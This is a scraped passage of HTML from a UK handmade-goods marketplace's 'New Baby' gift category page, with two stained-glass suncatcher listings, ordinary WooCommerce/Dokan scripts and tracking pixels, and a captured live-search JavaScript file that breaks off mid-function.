	<a href="https://buyindie.co.uk/product/pinwheel-rainbow-stained-glass-suncatcher-windmill-handmade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2025/04/Pinwheel-013-Rainbow-2504-FREE-@20.00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Rainbow stained glass suncatcher pinwheel windmill" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2025/04/Pinwheel-013-Rainbow-2504-FREE-@20.00-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2025/04/Pinwheel-013-Rainbow-2504-FREE-@20.00-150x150.jpg 150w, https://buyindie.co.uk/wp-content/uploads/2025/04/Pinwheel-013-Rainbow-2504-FREE-@20.00-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Pinwheel Rainbow Stained Glass Suncatcher Windmill Handmade</h2></a><a href=https://buyindie.co.uk/store/joysofglass/><span class='dokan-vendor-name'>by JOYSOFGLASS</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=32182" rel="nofollow" data-quantity="1" data-product_id="32182" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-6665 status-publish last instock product_cat-art-crafts product_cat-by-occasion product_cat-by-person product_cat-by-price product_cat-decorative-art product_cat-for-couples product_cat-gifts product_cat-glass-art product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-new-baby product_cat-under-20 product_tag-christening product_tag-christian product_tag-christmas product_tag-confirmation product_tag-cross product_tag-cross-decoration product_tag-gift product_tag-glass product_tag-handmade product_tag-religous product_tag-stained-glass product_tag-stained-glass-suncatcher product_tag-teachers-gift product_tag-xmas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/red-cross-stained-glass-oval-suncatcher-handmadeuncatcher-british-bird-handmade-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2022/11/Cross-Oval-005-Red-@1808-FREE-20.00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Red Cross Stained Glass Oval Suncatcher Handmade" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2022/11/Cross-Oval-005-Red-@1808-FREE-20.00-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/11/Cross-Oval-005-Red-@1808-FREE-20.00-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/11/Cross-Oval-005-Red-@1808-FREE-20.00-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Red Cross Stained Glass Oval Suncatcher Handmade</h2></a><a href=https://buyindie.co.uk/store/joysofglass/><span class='dokan-vendor-name'>by JOYSOFGLASS</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=6665" rel="nofollow" data-quantity="1" data-product_id="6665" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Gifts","@id":"https:\/\/buyindie.co.uk\/product-category\/gifts\/"}},{"@type":"ListItem","position":3,"item":{"name":"By Occasion","@id":"https:\/\/buyindie.co.uk\/product-category\/gifts\/by-occasion\/"}},{"@type":"ListItem","position":4,"item":{"name":"New Baby","@id":"https:\/\/buyindie.co.uk\/product-category\/gifts\/by-occasion\/new-baby\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=ViewCategory&noscript=1&eid=562243545852597cb2e6e03-1406-464b-b788-829d63b7b62e&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=By+Occasion%2C+Gifts&cd%5Bcontent_name%5D=New+Baby&cd%5Bcontent_ids%5D=%5B%2232035%22%2C%226335%22%2C%2235726%22%2C%226336%22%2C%2235723%22%2C%2237852%22%2C%2237623%22%2C%2232036%22%2C%222883%22%2C%222865%22%5D&cd%5Bpage_title%5D=New+Baby&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=201&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-category%2Fgifts%2Fby-occasion%2Fnew-baby%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=5622435458525970e9d1e97-a931-4cfa-b931-6976330ee93d&cd%5Bcategories%5D=Uncategorized%2C+Clothing+%26+Accessories%2C+Craft+Supplies+%26+Workshops%2C+Gifts%2C+By+Occasion%2C+By+Person%2C+Children+%26+Babies%2C+Handmade+Craft+Supplies%2C+Clothing+%26+outfits%2C+For+Babies%2C+Knitting+Supplies%2C+New+Baby&cd%5Btags%5D=baby+hat+knitting+pattern%2C+baby+knitting+pattern&cd%5Bpage_title%5D=New+Baby&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=201&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-category%2Fgifts%2Fby-occasion%2Fnew-baby%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"88e9b00979"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1
body_size: 1402
content:
(function($){

    $(document).ready(function($){

        var xhr ,timeout;

        $('body').addClass('woocommerce');

        $('.ajaxsearchform').on('submit',function(e){
            e.preventDefault();
        });

        $('body').on( 'click', function(evt){
            if(!$(evt.target).is('div#dokan-ajax-search-suggestion-result li')) {
                $("#dokan-ajax-search-suggestion-result").html('');
            }
        });

        function get_div_id() {
            var div_id = dokanLiveSearch.themeTags[dokanLiveSearch.currentTheme];
            if ( div_id === undefined ) {
                return $( '#content' ).find( 'ul.products' ).length
                    ? 'ul.products'
                    : '#content';
            }

            return div_id;
        }

        function debounce_delay(callback, ms) {
            var timer   = 0;
            return function() {
                var context = this, args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function () {
                  callback.apply(context, args);
                }, ms || 0);
            };
        }

        $('body').on('keyup', '.dokan-ajax-search-textfield', debounce_delay( function(evt){
            evt.preventDefault();

            var self            = $(this);
            var nurl            = self.closest('form').attr('action');
            var textfield       = self.val();
            var selectfield     = self.closest('.ajaxsearchform').find('.dokan-ajax-search-category').val();
            var search_option   = self.closest('.ajaxsearchform').find('.dokan-live-search-option').val();

            var ordershort = $('.woocommerce-ordering .orderby').val();

            for_onkeyup_onchange(evt,self, nurl, textfield, selectfield, ordershort, search_option);

        } ,500 ) );

        $('body').on('change', '.dokan-ajax-search-category', function(e) {
            e.preventDefault();

            var self            = $(this);
            var nurl            = self.closest('form').attr('action');
            var textfield       = self.closest('.ajaxsearchform').find('.dokan-ajax-search-textfield').val();
            var search_option   = self.closest('.ajaxsearchform').find('.dokan-live-search-option').val();
            var selectfield     = self.val();
            var ordershort      = $('.woocommerce-ordering .orderby').val();

            for_onkeyup_onchange(e, self, nurl, textfield, selectfield, ordershort, search_option );
        });

        function for_onkeyup_onchange( evt, self, nurl, textfield, selectfield, ordershort, search_option ) {

            if ( ! ordershort ){
                ordershort = '';
            }

            if(selectfield == 'All' && evt.type == 'change' && ordershort == 'menu_order'){

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product';
                loading_get_request( url, textfield, selectfield, search_option );

            } else if(selectfield == 'All' && ordershort == 'menu_order') {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product';
                loading_get_request( url, textfield, selectfield, search_option );

            } else if(selectfield == 'All' && ordershort != 'menu_order') {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&orderby='+ordershort;
                loading_get_request( url, textfield, selectfield, search_option );

            }else if(selectfield != 'All' && ordershort == 'menu_order'){

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&product_cat='+ selectfield;
                loading_get_request( url, textfield, selectfield, search_option );

            } else {

                var url = nurl +'?s='+ textfield.replace(/\s/g,"+")+'&post_type=product&product_cat='+ selectfield + '&orderby=' + ordershort;
                loading_get_request( url, textfield, selectfield, search_option );

            }
        }

        function loading_get_request( url, textfield, selectfield, search_option ){

            if(search_option === 'old_live_search'){
                var div_id = get_div_id();

                $(div_id).append('<div id="loading"><img src="' + dokanLiveSearch.loading_img + '" atr="Loding..."/></div>');
                $(div_id).css({'opacity':0.3,'position':'relative'});
                $('#loading').show();

                clearTimeout(timeout);

                if(xhr) {
                xhr.abort();
                }

                timeout = setTimeout(function(){
                 xhr = get_ajax_request( url, textfield, selectfield );
                },150);
            } else {
                $('.ajaxsearchform-dokan .dokan-ajax-search-suggestion').addClass('dokan-ajax-search-loader');
                $('#dokan-ajax-search-suggestion-result').hide();
                $("#dokan-ajax-search-suggestion-result").html('');

                jQuery.ajax({
